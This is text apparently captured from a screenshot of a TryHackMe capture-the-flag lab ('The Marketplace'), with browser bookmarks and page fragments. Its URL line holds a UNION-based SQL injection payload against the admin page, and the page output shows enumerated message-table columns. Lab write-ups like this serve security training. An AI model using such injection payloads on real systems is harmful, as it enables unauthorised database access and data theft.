 TryHackMe | The Marketp
User 1
User 1
User 1
Not Secure
http://10.64.178.136:32768/admin?user=0 UNION SELECT 1,group_concat(colu
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User id,is_read,message_content,user_from,user_to
ID: 1
Is administrator: true
Delete user